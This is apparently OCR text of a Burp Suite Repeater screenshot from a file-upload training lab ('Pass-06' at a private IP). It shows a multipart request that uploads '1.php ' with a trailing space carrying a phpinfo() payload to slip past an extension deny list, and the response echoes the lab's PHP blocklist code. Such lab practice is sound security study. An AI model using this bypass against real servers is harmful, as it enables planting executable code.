 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.137.52 ?
Request
Raw Params Headers Hex
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-06/index.php?action=show_code
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryGmAiAuA8ABZfpygx
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryGmAiAuA8ABZfpygx
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryGmAiAuA8ABZfpygx--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906182135373638.php " width="250px"
/> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",
".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".
jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".as
hx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".a
? < + > Type a search term
未知数Y
5,512 bytes | 7 millis